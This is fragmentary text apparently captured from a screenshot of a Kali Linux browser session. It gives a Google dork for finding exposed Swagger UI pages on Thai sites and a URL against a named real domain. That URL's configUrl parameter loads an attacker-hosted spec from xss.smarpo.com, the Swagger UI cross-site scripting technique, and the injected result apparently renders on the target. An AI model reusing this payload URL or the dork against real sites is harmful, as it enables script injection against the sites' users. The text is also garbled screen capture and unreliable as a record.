 10:36
15 Feb 2025
intitle:Swagger UI" site:th -
Swagger UI
Swagger UI
Swagger UI
Swagger UI
https://smart.mailbit.co.th/api_docs/index.html?configUrl=https://xss.smarpo.com/test.json
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Swagger
Supported by SMARTBEAR
Select a definition
Foo
Classic API Resource Documentation production
[ Base URL: /JSSResource/ ]
https://xss.smarpo.com/test.yaml
<path id="
">
smart.mailbit.co.th
textarea
Allow notifications like this from smart.mailbit.co.th to take you
to their tab
OK
Authorize